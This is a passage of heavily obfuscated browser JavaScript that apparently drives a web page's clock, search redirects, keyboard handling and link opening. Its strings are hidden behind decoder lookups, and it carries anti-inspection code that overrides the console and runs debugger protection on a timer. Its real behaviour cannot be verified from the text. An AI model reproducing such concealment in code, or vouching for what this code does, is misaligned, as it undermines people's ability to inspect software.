0x606,0x84d,0x8fc,0x794)],_0x4db26d[_0x1afaa4(0x7f3,0x5c6,0x980,0x4a2,0x665)])?(_0x5bd4f4--,_0x4dbbd6[_0x5db26b(0x822,0xaf3,0x4cf,0x7c6,0xab7)+_0x47d7b8(0x620,0x61d,0x7cc,0x5aa,0x6a7)+'t']=_0x347d7c,_0x4db26d[_0x5db26b(0x51f,0x5cd,0x8bb,0x6ec,0x57e)](_0x1ee7e2,-0x4a7*-0x6+-0xe4e+-0xd9c)&&(_0x4db26d[_0x47d7b8(0x874,0x982,0x72b,0x9e6,0x853)](_0x2c06c7,_0x55e8dc),_0x34eda9[_0x3490e5(0x725,0x4cb,0x476,0x56a,0x75c)+_0x5b6a42(0x173,0x3f,-0x6,-0x211,-0x2c5)][_0x47d7b8(0x8f0,0xc7d,0x98e,0x6e6,0x806)]='/'+_0xf0664e+(_0x5db26b(0x4da,0x35b,0x43b,0x601,0x5c5)+_0x5b6a42(0x1d2,-0x1fb,0x116,-0x95,0x170)+_0x5b6a42(-0x279,0x34,0x46,0x7b,-0x29d)+_0x5db26b(0x7d8,0x7e1,0x45c,0x649,0x5c7)+_0x1afaa4(0x85f,0x809,0x58f,0x6a8,0x86b))+_0x33b054)):_0x3c8eb6[_0x47d7b8(0xb07,0x91c,0x9fe,0xb62,0xb0b)+_0x5b6a42(0x270,0x113,0x3d,0x1db,0x119)][_0x3490e5(0x717,0x486,0x6ec,0x3dc,0x524)](_0x4db26d[_0x47d7b8(0x377,0x355,0x55c,0x519,0x361)]));function _0x558c7d(){function _0xdb5b(_0x32702c,_0xf3be5a,_0x101386,_0x34f32a,_0x3b59cf){return _0x5db26b(_0x32702c-0xcb,_0x32702c,_0x101386-0x2d,_0x34f32a- -0x20d,_0x3b59cf-0xb2);}function _0x24877b(_0x3e738b,_0x50363d,_0x130884,_0x46b72e,_0x3094ea){return _0x3490e5(_0x3e738b-0x1f0,_0x3094ea,_0x130884-0x2b,_0x46b72e-0xef,_0x130884- -0x34b);}const _0x40e63d={'rzaFA':function(_0x23fc69,_0x2f5249){function _0x441bba(_0x4b42b3,_0x377eac,_0x2a70c3,_0xb60e4f,_0x42eb2e){return _0x5357(_0x42eb2e-0x33f,_0x377eac);}return _0x4db26d[_0x441bba(0x64d,0xa6a,0x711,0x8ae,0x86b)](_0x23fc69,_0x2f5249);},'VDGuW':function(_0x1433d5,_0x20650f){function _0xd5653f(_0x590688,_0x40e2a7,_0x2c2483,_0x17ddec,_0x5cee17){return _0x5357(_0x5cee17-0x130,_0x40e2a7);}return _0x4db26d[_0xd5653f(0x511,0x492,0x545,0x67c,0x399)](_0x1433d5,_0x20650f);},'jSOht':_0x4db26d[_0x519592(0x479,0x565,0x5b4,0x484,0x2f4)],'keMkf':_0x4db26d[_0x519592(0x16d,-0x27,-0xe9,0x1b4,0x495)],'mGPqu':function(_0x5d273d){function _0x1f53b1(_0x214084,_0x12fa1d,_0x575f18,_0x1dfded,_0x2d31a1){return _0xdb5b(_0x1dfded,_0x12fa1d-0x1a6,_0x575f18-0xd5,_0x2d31a1-0xf3,_0x2d31a1-0x79);}return _0x4db26d[_0x1f53b1(0x650,0x40e,0x627,0x48e,0x4a3)](_0x5d273d);},'kGelW':_0x4db26d[_0x519592(0x2d1,0x136,0xf7,0x53f,0x26a)],'tFyIh':_0x4db26d[_0x519592(0x116,-0x17a,0x292,-0x18,-0x128)],'FuKeP':_0x4db26d[_0x519592(0x2a5,0x11a,0x17d,0x393,0x135)],'gkuXp':_0x4db26d[_0x2abc97(0x32c,0xca,0xd8,0x357,0x5e2)],'IYSRB':_0x4db26d[_0x24877b(0x6df,0x93f,0x713,0x8d1,0x969)],'Plelp':_0x4db26d[_0x519592(-0xe1,0xb3,-0x372,-0x2d8,0x11f)],'xfkGo':_0x4db26d[_0x2abc97(0x35f,-0xee,0xaa,0x92,0x30)],'mJuoI':function(_0x4dba4c,_0xa881c5){function _0x2d54c0(_0xf440d0,_0x44567d,_0x35eb45,_0x52b697,_0x243c7d){return _0x24877b(_0xf440d0-0x75,_0x44567d-0x131,_0x52b697- -0x236,_0x52b697-0xc0,_0x44567d);}return _0x4db26d[_0x2d54c0(0x277,0x4ef,-0x66,0x276,0x1cd)](_0x4dba4c,_0xa881c5);}};function _0x2abc97(_0x3c9848,_0x296f3b,_0x22bf9f,_0x4f9ba8,_0x1185de){return _0x5b6a42(_0x3c9848-0xf0,_0x22bf9f,_0x4f9ba8-0x23e,_0x4f9ba8-0x137,_0x1185de-0xca);}function _0x519592(_0x551c04,_0x4ceacf,_0x513df1,_0x70e714,_0x46b04a){return _0x5db26b(_0x551c04-0x30,_0x513df1,_0x513df1-0xc,_0x551c04- -0x755,_0x46b04a-0x1ad);}function _0x3a569e(_0x2e8960,_0x33edff,_0x1fd56a,_0x4db94c,_0x58cb4b){return _0x1afaa4(_0x58cb4b,_0x33edff-0x6,_0x1fd56a-0x191,_0x4db94c-0x23,_0x1fd56a-0xff);}if(_0x4db26d[_0x24877b(-0x8,0x50,0x274,0x428,0xde)](_0x4db26d[_0x2abc97(-0x85,0x542,-0x91,0x258,0x49c)],_0x4db26d[_0x24877b(0x403,0x485,0x2b4,0x1e7,0x4f0)])){const _0x49c78c=new Date();_0x40b91c[_0xdb5b(0x46b,0x43d,0x497,0x5b9,0x5b4)+_0x2abc97(0x36a,0x356,-0x2a,0x2de,0x60e)+'t']=_0x519592(0x248,0x198,0x508,0x309,0x108)+_0x519592(0x46f,0x288,0x636,0x438,0x407)+_0x519592(-0x1,0x1fa,-0x120,-0x313,-0x28a)+_0x2abc97(-0x212,0x1e6,0x48,0xfc,0x1fe)+_0x49c78c[_0x3a569e(0x7f9,0x687,0x646,0x6c7,0x4b4)+_0x3a569e(0x889,0x820,0x95b,0x80c,0x65f)+_0x2abc97(0x3bc,0x67e,0x7e9,0x4bc,0x207)](_0x4db26d[_0xdb5b(0x1cf,0x4b7,0x22e,0x4de,0x3e0)],{'timeZone':_0x4db26d[_0x3a569e(0xc80,0xbbd,0x9cc,0x9ae,0xa7f)],'hour12':!![]});}else{let _0x46ca5c;try{const _0x3036d3=cfilkA[_0xdb5b(0x587,0x89e,0x74e,0x83e,0xb07)](_0xb8f688,cfilkA[_0xdb5b(0x316,0x37c,0x1cc,0x4ff,0x57f)](cfilkA[_0xdb5b(0x5dc,0x39c,0x380,0x4ff,0x455)](cfilkA[_0x24877b(0x414,0x455,0x3bf,0x6d4,0x6bc)],cfilkA[_0x3a569e(0x578,0x6c5,0x658,0x929,0x7ac)]),');'));_0x46ca5c=cfilkA[_0x24877b(0x31,-0x8a,0x17c,0xd2,-0x37)](_0x3036d3);}catch(_0x19b145){_0x46ca5c=_0x2d303d;}const _0x1cfdff=_0x46ca5c[_0x519592(0x214,0x4fc,0x1f6,0x317,0x1c2)+'le']=_0x46ca5c[_0xdb5b(0x74c,0x5c9,0x7be,0x75c,0x94e)+'le']||{},_0x3e8b68=[cfilkA[_0x2abc97(0x662,0x6fc,0x45e,0x3fd,0x6fe)],cfilkA[_0xdb5b(0x1d9,0x21c,0x603,0x384,0x3d6)],cfilkA[_0xdb5b(0x777,0x59d,0x30b,0x5f0,0x6d7)],cfilkA[_0x24877b(-0x203,0x3ac,0x120,0x1de,-0xa7)],cfilkA[_0xdb5b(0x670,0x32d,0x548,0x42e,0x238)],cfilkA[_0xdb5b(0xa04,0xa7c,0xb2b,0x81a,0x8c8)],cfilkA[_0x24877b(0x2a8,0x5ef,0x3cb,0x15b,0x4d6)]];for(let _0x5c0606=0x2341+-0x4*-0x843+-0x10d*0x41;cfilkA[_0x24877b(-0x2c,0x197,0x163,-0x16c,0x3af)](_0x5c0606,_0x3e8b68[_0x519592(0x270,0x295,0x1e9,-0x63,0x255)+'h']);_0x5c0606++){const _0x5ee3f5=_0x3d22e4[_0x2abc97(0x3b,0x377,0x2c,0x108,0x21b)+_0xdb5b(0xab3,0x494,0x719,0x798,0x7ba)+'r'][_0x519592(0x163,0x1ab,0x3d1,0xb2,-0x52)+_0x519592(0xf7,0x6b,-0x3c,0x27a,-0xc8)][_0x24877b(0x4d1,0x401,0x35c,0x5dd,0x4b4)](_0x9cf137),_0xd78a26=_0x3e8b68[_0x5c0606],_0x320c10=_0x1cfdff[_0xd78a26]||_0x5ee3f5;_0x5ee3f5[_0x519592(0x283,0x36,0x5b3,0x5f,0x349)+_0x2abc97(-0x1fd,-0x193,0x17b,0x6c,-0x298)]=_0x4b2bae[_0x2abc97(0x29c,-0x2a,0x238,0x300,0x25c)](_0x300efd),_0x5ee3f5[_0x3a569e(0x2c1,0x47f,0x56e,0x72e,0x80a)+_0x519592(0x2c7,0x10a,0x68,0x5a5,0x177)]=_0x320c10[_0x519592(0x7,-0x1df,0x2b0,-0x198,0x34)+_0x519592(0x2c7,0x388,0x4aa,0x5a,0x3b3)][_0x519592(0xe0,0x1d5,0x1e5,0x338,0x2e7)](_0x320c10),_0x1cfdff[_0xd78a26]=_0x5ee3f5;}}}_0x4db26d[_0x47d7b8(0x73c,0x47c,0x625,0x62e,0x7f5)](_0x558c7d),_0x4db26d[_0x47d7b8(0xd35,0x786,0xa00,0x85c,0xb23)](setInterval,_0x558c7d,0x1a9a+-0x10d6*0x1+-0x5dc),_0x12f877[_0x1afaa4(0x7a,0x234,0x55c,0x3f9,0x2fa)+_0x5b6a42(0x4d6,0x4b8,0x3bf,0x43f,0x219)+_0x1afaa4(0x641,0x994,0x52c,0x782,0x7bb)+'r'](_0x4db26d[_0x1afaa4(0x9b5,0x674,0x964,0x8a9,0x693)],()=>{function _0x39a786(_0x4a850b,_0x291d32,_0x260035,_0x269768,_0x44a774){return _0x5b6a42(_0x4a850b-0x1e7,_0x44a774,_0x291d32-0x5b7,_0x269768-0x37,_0x44a774-0x1d2);}function _0x28e019(_0x20a872,_0x488a69,_0xbe4958,_0x602ba9,_0x278955){return _0x5b6a42(_0x20a872-0x116,_0x278955,_0x20a872-0x459,_0x602ba9-0x8a,_0x278955-0x157);}function _0x47bca5(_0x2bb241,_0x775af0,_0x535a1e,_0x2f6ba1,_0x31ca9c){return _0x5b6a42(_0x2bb241-0xcf,_0x2f6ba1,_0x775af0-0x705,_0x2f6ba1-0xe8,_0x31ca9c-0xb7);}function _0x5dfe57(_0x3d3108,_0x315e01,_0x487d73,_0x24f013,_0x56ee79){return _0x3490e5(_0x3d3108-0x9,_0x24f013,_0x487d73-0x15a,_0x24f013-0x59,_0x56ee79- -0x472);}function _0x6b6ea2(_0x403d76,_0x209879,_0x334785,_0x3eaacd,_0xd318b3){return _0x5b6a42(_0x403d76-0x1b8,_0x403d76,_0x209879-0x31a,_0x3eaacd-0xc4,_0xd318b3-0x19c);}if(_0x4db26d[_0x39a786(0x7bd,0x591,0x53b,0x829,0x272)](_0x4db26d[_0x6b6ea2(0x87c,0x6c3,0x48e,0x922,0x88b)],_0x4db26d[_0x47bca5(0x5c4,0x754,0x55f,0x770,0x9bf)])){const _0x1260e6=_0x4dd3c4[_0x5dfe57(0x265,-0x35,0x1e1,0x15a,0x230)][_0x28e019(0x31b,0x82,0x5e9,-0x9,0x294)](),_0x3585a7=_0x3421cd[_0x47bca5(0x843,0xb39,0xdc0,0xb4f,0xabb)+_0x5dfe57(0x438,0x4ac,0x3a7,0x31a,0x503)+_0x6b6ea2(0xae,0x1c0,0x243,0x3c7,-0x5e)](_0x39a786(0x974,0x8d1,0xbed,0xa4b,0x772)+_0x47bca5(0x9e0,0x741,0x637,0x8c0,0x501)+'=\x22'+_0x3cda19[_0x39a786(0xcd2,0x9e9,0x7e2,0x730,0x8c3)+'ES'][_0x6b6ea2(0x36d,0x1d1,0x427,0x4ab,0xf8)+_0x47bca5(0x99f,0x947,0x63b,0x8ee,0x647)+'E']+(_0x5dfe57(0x127,0x2d,0x479,0x366,0x1d9)+_0x39a786(0x65c,0x7dc,0x8ee,0x662,0x4b6)))[_0x39a786(0x866,0x674,0x862,0x3f1,0x49e)];_0x1260e6&&(_0x57cbfd[_0x6b6ea2(0x536,0x478,0x4ed,0x2b1,0x565)][_0x28e019(0x6b5,0x51b,0x7cb,0x44c,0x5f9)+'ay']=_0x4db26d[_0x47bca5(0xbbd,0xb0f,0xc9f,0x919,0x968)],_0x20e3e6[_0x39a786(0x4ef,0x72e,0x803,0x5a4,0x991)+_0x6b6ea2(0x12e,0x314,0x57e,0x143,0x38c)][_0x39a786(0x55f,0x819,0xad0,0x82c,0x658)]=_0x47bca5(0xb61,0x93d,0x60d,0xb32,0x670)+_0x28e019(0x537,0x362,0x4b7,0x213,0x30e)+_0x6b6ea2(0x352,0x2e1,0x302,0x5c7,0x17c)+_0x39a786(0x5de,0x531,0x249,0x216,0x29a)+_0x47bca5(0x8b6,0x870,0xa3a,0x96d,0x8c0)+_0x6b6ea2(0x378,0x1dd,-0x13,0x2c8,0x301)+_0x6b6ea2(-0x34,0x155,0x10c,-0x2d,0x482)+'='+_0x4db26d[_0x47bca5(0xb34,0xa73,0xcf6,0xd0d,0xb4f)](_0x2f7e58,_0x1260e6)+(_0x5dfe57(0x8d,0x179,0x31f,-0xd1,0x1f6)+'=')+_0x3585a7);}else{const _0x5b12c7=_0x4c070b[_0x5dfe57(0x28e,0x213,-0xc3,0x2d3,0x230)][_0x6b6ea2(0x113,0x1dc,0x2aa,0x2fb,-0xc4)](),_0x2a7d66=document[_0x6b6ea2(0x5f4,0x74e,0x943,0x4be,0x431)+_0x47bca5(0xba3,0xa95,0x7f4,0xd7d,0xd27)+_0x5dfe57(0x159,0xf2,-0x275,-0x142,0x19)](_0x47bca5(0x7a4,0xa1f,0xa9f,0xbec,0x8ed)+_0x39a786(0x335,0x5f3,0x572,0x624,0x501)+'=\x22'+_0x398b82[_0x6b6ea2(0x663,0x74c,0x610,0x450,0x66c)+'ES'][_0x5dfe57(0x325,-0x1e0,0xb8,0x25c,0x2a)+_0x28e019(0x69b,0x473,0x7c7,0x394,0x822)+'E']+(_0x47bca5(0x654,0x76b,0x81f,0x620,0xa37)+_0x39a786(0xa81,0x7dc,0x6ae,0x581,0x8de)))[_0x6b6ea2(0x64a,0x3d7,0x69b,0x517,0x1a2)];_0x5b12c7&&(_0x4db26d[_0x5dfe57(-0x159,0x39f,0x20b,-0x15,0x14d)](_0x4db26d[_0x39a786(0x1b8,0x497,0x1fc,0x1d3,0x3e2)],_0x4db26d[_0x47bca5(0x8ae,0x7ca,0x52e,0x70f,0x72d)])?function(){return![];}[_0x5dfe57(0x4b,0xe7,0xf6,-0x25,0x3d)+_0x39a786(0xa9b,0x7e9,0x5ff,0x8f2,0x6bd)+'r'](ACrvpu[_0x28e019(0x2c2,0x2bf,0x34a,0x37c,0xfd)](ACrvpu[_0x47bca5(0xb1b,0x89e,0xb05,0x9da,0x636)],ACrvpu[_0x39a786(0x685,0x924,0x7d4,0x6d2,0xc0e)]))[_0x6b6ea2(0x440,0x591,0x2af,0x7cd,0x383)](ACrvpu[_0x39a786(0x67d,0x51f,0x45d,0x33d,0x4d4)]):(_0x12c736[_0x6b6ea2(0x145,0x478,0x5ac,0x7a6,0x232)][_0x39a786(0x53e,0x813,0x765,0x4fa,0x8c4)+'ay']=_0x4db26d[_0x28e019(0x863,0x655,0x95d,0x68e,0x5a1)],window[_0x6b6ea2(0x209,0x491,0x48f,0x26d,0x48f)+_0x47bca5(0x5f7,0x6ff,0x907,0x790,0x6cc)][_0x39a786(0x9c3,0x819,0x9bd,0x6fc,0x7a7)]=_0x39a786(0x826,0x7ef,0x4de,0x898,0x661)+_0x6b6ea2(0x524,0x3f8,0x398,0x287,0x61b)+_0x39a786(0x758,0x57e,0x439,0x7d0,0x6f0)+_0x6b6ea2(-0x8,0x294,-0x9b,0x410,0x524)+_0x28e019(0x5c4,0x7c2,0x86a,0x4fc,0x6bb)+_0x6b6ea2(0x57,0x1dd,0x228,0x9a,0x160)+_0x39a786(0xd0,0x3f2,0x28c,0xfd,0x340)+'='+_0x4db26d[_0x5dfe57(0x4b8,0x4cc,0x3e4,0x712,0x4e1)](encodeURIComponent,_0x5b12c7)+(_0x28e019(0x4dc,0x1f3,0x75d,0x656,0x299)+'=')+_0x2a7d66));}}),_0x4c070b[_0x1afaa4(0x117,0x5bc,0x468,0x497,0x2fa)+_0x3490e5(0xc86,0x7bf,0xcb2,0x7ad,0x9a4)+_0x3490e5(0x8d6,0x8d9,0x8ba,0x818,0x91a)+'r'](_0x4db26d[_0x5b6a42(-0x2a9,0x1bf,0x34,0x192,0x1c1)],_0x2e3765=>{function _0x18d02a(_0x34dc6e,_0x20d9f6,_0x2b4701,_0x2ff5dd,_0x1fccdd){return _0x47d7b8(_0x34dc6e-0x8d,_0x20d9f6-0x97,_0x34dc6e-0x26,_0x1fccdd,_0x1fccdd-0xfa);}function _0x50ed2e(_0x5f11c3,_0x761cf,_0x2ed568,_0x508f1f,_0x1326c1){return _0x5db26b(_0x5f11c3-0x48,_0x2ed568,_0x2ed568-0x2f,_0x761cf- -0x79e,_0x1326c1-0x1b7);}function _0x53b6e6(_0x333d9f,_0x247729,_0x3d6808,_0x14e85b,_0x147793){return _0x47d7b8(_0x333d9f-0xcc,_0x247729-0x41,_0x333d9f- -0x46a,_0x147793,_0x147793-0x82);}function _0x13efdf(_0x396b4b,_0x3d11c1,_0x5667cd,_0x43d976,_0x52d617){return _0x5b6a42(_0x396b4b-0x1c7,_0x5667cd,_0x52d617-0x5dd,_0x43d976-0x112,_0x52d617-0x8a);}function _0xf1735(_0x4785ff,_0x2da52d,_0x5186c3,_0xbb3c80,_0x52109b){return _0x47d7b8(_0x4785ff-0x194,_0x2da52d-0x1d0,_0x2da52d- -0x355,_0x5186c3,_0x52109b-0x8e);}_0x4db26d[_0x50ed2e(0x2d1,0x318,0xd1,0x292,0x429)](_0x4db26d[_0x50ed2e(0x33b,0x262,-0x9a,0x3a7,0x32a)],_0x4db26d[_0x50ed2e(-0x58,0x262,-0x86,-0x7e,0x492)])?_0x4b78bb[_0xf1735(0x1ac,0x43a,0x68d,0x457,0x3fa)+_0x18d02a(0x63e,0x571,0x963,0x725,0x53f)]=_0xf1735(0x6da,0x418,0x2a8,0x6fe,0x1b1)+_0x50ed2e(0x37,-0x190,-0x201,0x61,-0x180)+_0x13efdf(0x637,0x6d8,0x488,0x66d,0x5e7)+_0x53b6e6(0x55e,0x537,0x574,0x37d,0x864)+_0x50ed2e(0x178,0x3d4,0x5c7,0x3c6,0x41e)+_0x13efdf(0x3f8,0x7b7,0x4c5,0x9d0,0x6e9)+_0x54c35b[_0x18d02a(0x56f,0x647,0x6bb,0x72f,0x302)]+(_0x13efdf(0x44c,0x438,0x352,0x226,0x521)+_0x50ed2e(-0xc9,-0x12b,-0x392,-0x196,0x16a)+'>'):_0x4db26d[_0xf1735(0x62d,0x555,0x69b,0x6e7,0x508)](_0x2e3765[_0xf1735(0x8ca,0x823,0x59d,0x5b6,0x965)],_0x4db26d[_0xf1735(0x31b,0x3d7,0x4ce,0x33d,0x147)])&&(_0x4db26d[_0x18d02a(0x72c,0x451,0x6e8,0x70a,0x992)](_0x4db26d[_0x13efdf(0x8b6,0xb36,0xbb9,0x9b9,0x9bf)],_0x4db26d[_0x13efdf(0x7b0,0x38f,0x43e,0x4e2,0x615)])?(_0x1bd639[_0xf1735(0x6ff,0x535,0x741,0x55a,0x4ee)][_0xf1735(0x6d6,0x633,0x629,0x5f4,0x773)+'ay']=_0x4db26d[_0x50ed2e(0x564,0x3df,0x228,0x198,0x467)],_0x5a2f6e[_0x50ed2e(-0x106,0x14c,0x45b,0x4a,0x1dc)+_0x53b6e6(0x2bc,0x98,0x5d5,0xec,0x1fe)][_0x53b6e6(0x524,0x6fd,0x664,0x40c,0x397)]=_0xf1735(0x4a1,0x60f,0x630,0x361,0x832)+_0x53b6e6(0x3a0,0xf8,0x3aa,0x563,0x67a)+_0x18d02a(0x719,0x892,0x7bb,0x455,0x7ba)+_0x53b6e6(0x23c,0x56,0x2b8,0x184,0x1fb)+_0x18d02a(0x8bd,0x79c,0x856,0xba9,0x921)+_0xf1735(0xbf,0x29a,0x3b3,0x58d,0x2bf)+_0x13efdf(0x6d2,0x5c2,0x5a3,0x695,0x418)+'='+_0x4db26d[_0x13efdf(0x7cf,0x4f5,0x96c,0x5ea,0x771)](_0xf71055,_0x439bf0)+(_0x13efdf(0x87c,0x965,0x536,0x4f8,0x660)+'=')+_0x1f72c4):_0x12f877[_0x53b6e6(0x5f8,0x877,0x7df,0x80d,0x8c6)]());}),document[_0x5db26b(0x982,0xaf0,0xd80,0xba7,0xa76)+_0x5db26b(0x940,0xc32,0x898,0xb03,0xc32)+_0x47d7b8(0x913,0x99b,0x7de,0xa32,0x673)+'l'](_0x4db26d[_0x1afaa4(0x70e,0x982,0xaf7,0xa61,0x847)])[_0x47d7b8(0x6f7,0x589,0x73e,0x766,0xa70)+'ch'](_0x10be54=>{const _0x34406b={'JPDUh':_0x4db26d[_0x58a59a(0x89a,0x87f,0x57c,0xbcb,0x9f8)],'MRhQI':function(_0x1c8148,_0x2f22c2){function _0x1e1549(_0x1a48cd,_0x2c5baf,_0x59dfe8,_0x316386,_0x53cb1b){return _0x58a59a(_0x1a48cd- -0x5d8,_0x2c5baf-0x19d,_0x59dfe8-0x1ea,_0x316386,_0x53cb1b-0x3e);}return _0x4db26d[_0x1e1549(0x261,0x547,0x21c,-0x97,0x483)](_0x1c8148,_0x2f22c2);},'PARzf':function(_0x26b170,_0x1b5d2d){function _0x189e3b(_0x2a25c9,_0x70193d,_0x128a63,_0x133929,_0x28cf8f){return _0x58a59a(_0x128a63- -0x3e,_0x70193d-0x197,_0x128a63-0x1f2,_0x2a25c9,_0x28cf8f-0x82);}return _0x4db26d[_0x189e3b(0x87f,0x40a,0x6c9,0x6ff,0x537)](_0x26b170,_0x1b5d2d);},'jVtVx':_0x4db26d[_0x58a59a(0xab8,0xbe1,0x82a,0xa4b,0x9eb)],'dmXEV':_0x4db26d[_0x58a59a(0x7ac,0x7d0,0x83b,0x486,0x630)]};function _0xb2ff0d(_0x51438e,_0x2a9be8,_0xfc5a31,_0x2b926d,_0x560c8b){return _0x47d7b8(_0x51438e-0x71,_0x2a9be8-0x1c5,_0xfc5a31- -0x443,_0x51438e,_0x560c8b-0x174);}function _0x58a59a(_0x468e5a,_0x53b291,_0x2ea1a4,_0x3b7ffe,_0x379a1f){return _0x5b6a42(_0x468e5a-0x1af,_0x3b7ffe,_0x468e5a-0x65d,_0x3b7ffe-0x14d,_0x379a1f-0xd6);}function _0x3151be(_0x1e12da,_0x24355c,_0x45afad,_0x4722d9,_0x55745b){return _0x3490e5(_0x1e12da-0x1c,_0x4722d9,_0x45afad-0x16b,_0x4722d9-0x19a,_0x45afad- -0xe0);}function _0x27e16f(_0x46d8b7,_0xc25a18,_0x3b40d1,_0x30a84f,_0x1c3f79){return _0x3490e5(_0x46d8b7-0x12d,_0x30a84f,_0x3b40d1-0x140,_0x30a84f-0xf6,_0x1c3f79- -0x63);}function _0x239a56(_0xff75b7,_0x13bb43,_0xa2fad2,_0x1c3c86,_0x24275b){return _0x3490e5(_0xff75b7-0xd0,_0x24275b,_0xa2fad2-0x7e,_0x1c3c86-0x83,_0x1c3c86- -0x5cc);}if(_0x4db26d[_0xb2ff0d(0x4fc,0x354,0x30b,0xd1,0xac)](_0x4db26d[_0x27e16f(0x903,0x3f6,0x3b6,0x3d8,0x609)],_0x4db26d[_0x58a59a(0x6e4,0x574,0x4c3,0x3e5,0x45c)]))_0x10be54[_0x58a59a(0x4d1,0x70b,0x317,0x6e4,0x252)+_0x58a59a(0xa1c,0xb60,0x9fc,0xc8f,0xa2a)+_0xb2ff0d(0x466,0x3cf,0x61e,0x63d,0x5e3)+'r'](_0x4db26d[_0x27e16f(0x4c5,0x9e5,0x92d,0x55e,0x78f)],()=>{function _0x5c8429(_0x3b7a0e,_0x35e85c,_0x25de3f,_0x22f3ae,_0x2a6776){return _0x58a59a(_0x3b7a0e- -0x59d,_0x35e85c-0x168,_0x25de3f-0xe,_0x2a6776,_0x2a6776-0x12c);}const _0x85810b={'mPzrR':function(_0x144fc0,_0x37dfd7){function _0x3f7070(_0x1922a0,_0x3bc962,_0x5c3b9a,_0xd0192d,_0x21bd2e){return _0x5357(_0x5c3b9a- -0xdf,_0x1922a0);}return _0x4db26d[_0x3f7070(-0x1fc,0x117,0xf0,0x1b2,0x2b)](_0x144fc0,_0x37dfd7);},'xhrHx':function(_0x4e4606,_0x4358f1){function _0x34100e(_0x3cfdd4,_0x4c43d2,_0x21d0bc,_0x2ab826,_0x1931ec){return _0x5357(_0x3cfdd4-0x148,_0x21d0bc);}return _0x4db26d[_0x34100e(0x6ba,0x3d2,0x543,0x6c4,0x70f)](_0x4e4606,_0x4358f1);},'ujxQx':function(_0xbe73e,_0x86a824){function _0x558df3(_0x49d4ea,_0x5a8c35,_0x4cd269,_0x48d869,_0x1aac25){return _0x5357(_0x48d869- -0x326,_0x5a8c35);}return _0x4db26d[_0x558df3(-0x157,-0x340,-0x8c,-0xbd,-0x2ab)](_0xbe73e,_0x86a824);},'lSHGe':_0x4db26d[_0x20374d(0x9a0,0x449,0x357,0x686,0x3bc)],'kasRA':_0x4db26d[_0x20374d(0x28b,0x4df,0x4e,0x37a,0x44b)]};function _0x1c58aa(_0x1bd8d2,_0x5cee8a,_0x1064fb,_0x30205a,_0x31b193){return _0x27e16f(_0x1bd8d2-0xdc,_0x5cee8a-0xa6,_0x1064fb-0x157,_0x1064fb,_0x5cee8a- -0x209);}function _0x20374d(_0x238b6c,_0x33c827,_0x54a168,_0x28e0b8,_0x1ce684){return _0x27e16f(_0x238b6c-0x15a,_0x33c827-0x171,_0x54a168-0x66,_0x33c827,_0x28e0b8- -0x357);}function _0x25b9b3(_0x2e2196,_0x860384,_0x2a3b4a,_0x192a23,_0x32dc9f){return _0x239a56(_0x2e2196-0x134,_0x860384-0x10d,_0x2a3b4a-0x14c,_0x2a3b4a-0x3cf,_0x860384);}function _0x1a7490(_0x7ef5b4,_0x3ecea2,_0x3114fc,_0x4de188,_0x1b173d){return _0x58a59a(_0x7ef5b4- -0x1d1,_0x3ecea2-0xda,_0x3114fc-0x75,_0x1b173d,_0x1b173d-0xe4);}if(_0x4db26d[_0x1c58aa(0x727,0x6bc,0x896,0x6c9,0x676)](_0x4db26d[_0x1a7490(0x56b,0x4b8,0x700,0x682,0x7b5)],_0x4db26d[_0x5c8429(0x19f,0xc2,0x19b,0x2f3,0x23b)]))_0x14a44f=mLLbrm[_0x1a7490(0x845,0xab0,0x826,0x74c,0xa7c)](_0x514f04,mLLbrm[_0x25b9b3(0x975,0x9a4,0x6e9,0x76a,0x3e3)](mLLbrm[_0x20374d(0x313,0xf8,0x273,0x3b5,0xf4)](mLLbrm[_0x1c58aa(0x324,0x405,0x157,0x115,0x426)],mLLbrm[_0x20374d(-0x14,0x421,0x533,0x270,0x431)]),');'))();else{const _0x49f013=_0x10be54[_0x5c8429(0x190,-0x18f,0x35f,0x57,0x51)+'et'][_0x5c8429(-0x1c,0xb4,-0x11c,0x12,-0x24b)+_0x5c8429(0x19,0xaa,-0x31c,0x98,-0x228)];_0x49f013&&(_0x4db26d[_0x1c58aa(0x395,0x5b9,0x376,0x761,0x613)](_0x4db26d[_0x25b9b3(0xdc,0x460,0x383,0x4e,0x5e4)],_0x4db26d[_0x5c8429(0x5b,-0x19b,0x5b,0x25d,0xc3)])?_0x41fe9a[_0x5c8429(0x40a,0x619,0x301,0x5fd,0x374)](_0x4e4a97,_0x34406b[_0x20374d(0x212,0x5f1,0x39e,0x39c,0x4b7)]):window[_0x1a7490(0x7d6,0x640,0x8b6,0x992,0x578)](_0x49f013,_0x4db26d[_0x1a7490(0x6c9,0x9e3,0x3bb,0x559,0x8bc)]));}});else{let _0x37852b;try{_0x37852b=DUzhWq[_0x3151be(0x5c6,0x81c,0x6b0,0x4a5,0x5df)](_0xe6238c,DUzhWq[_0x239a56(0x2b5,0x1a5,0x5ca,0x39a,0x239)](DUzhWq[_0x27e16f(0x5d8,0x6f0,0x919,0xc08,0x903)](DUzhWq[_0x58a59a(0x634,0x437,0x37d,0x791,0x6e0)],DUzhWq[_0x58a59a(0xa0e,0xc51,0x760,0x7c2,0xbea)]),');'))();}catch(_0x2c1e1f){_0x37852b=_0x91c869;}return _0x37852b;}}),document[_0x47d7b8(0xd1b,0x87b,0xb60,0xa1a,0xc02)+_0x5b6a42(0x505,0x154,0x390,0x3ad,0x528)+_0x5b6a42(0x30f,0x1ec,0xb2,0xba,0x2bf)+'l'](_0x3490e5(0x80a,0xae2,0xcb9,0x894,0x9fc)+_0x1afaa4(0x7fe,0x5d8,0x659,0x59a,0x782)+_0x5db26b(0x733,0x4ed,0x88c,0x6ac,0x865)+_0x398b82[_0x47d7b8(0xb2c,0xe5c,0xb5e,0xb86,0xc22)+'ES'][_0x1afaa4(0x34e,0x3fc,0x452,0xcf,0x404)+_0x47d7b8(0xc2c,0xbc0,0x944,0x8f6,0xacb)]+')')[_0x1afaa4(0x554,0x283,0x7bd,0x66b,0x498)+'ch'](_0x4befca=>{function _0x9512ff(_0xe13ce9,_0x5c2c0b,_0x203bb6,_0x30f2fe,_0x57f798){return _0x5b6a42(_0xe13ce9-0x8a,_0x203bb6,_0x57f798-0x60e,_0x30f2fe-0x9b,_0x57f798-0x40);}function _0x5ebc2b(_0x7f1687,_0x235ac5,_0x1ca835,_0x57ba41,_0x5f3484){return _0x5db26b(_0x7f1687-0x79,_0x5f3484,_0x1ca835-0x1a5,_0x57ba41- -0x27c,_0x5f3484-0x1d);}function _0x4ef676(_0x2b5142,_0x487e62,_0x34d64d,_0x4b62a4,_0x25c1d8){return 